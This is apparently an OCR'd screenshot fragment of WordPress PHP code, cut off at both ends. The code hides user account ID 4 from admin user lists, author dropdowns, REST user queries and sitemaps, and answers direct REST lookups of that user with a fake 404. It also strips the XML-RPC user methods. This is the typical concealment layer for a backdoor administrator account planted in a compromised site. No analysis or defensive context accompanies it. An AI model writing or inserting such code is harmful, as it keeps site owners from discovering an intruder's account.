
'manage_options' ) ) { return; } $exclude = (array) $q->get( 'exclude' );
$exclude[] = 4; $q->set( 'exclude', array_unique( array_map( 'intval',
$exclude ) ) ); } ); add_filter( 'wp_dropdown_users_args', function( $a )
{ $exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] : array();
$exclude[] = 4; $a['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $a; } ); add_filter( 'rest_user_query', function(
$args, $request ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 4; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; }, 10, 2 );
add_filter( 'rest_pre_dispatch', function( $result, $server, $request ) {
$route = $request->get_route(); if ( preg_match(
'#^/wp/v2/users/4(/|$)#', $route ) ) { return new WP_Error(
'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) ); }
return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function(
$methods ) { unset( $methods['wp.getUsers'],
$methods['wp.getUser'], $methods['wp.getProfile'] ); return
$methods; } ); add_filter( 'wp_sitemaps_users_query_args', function(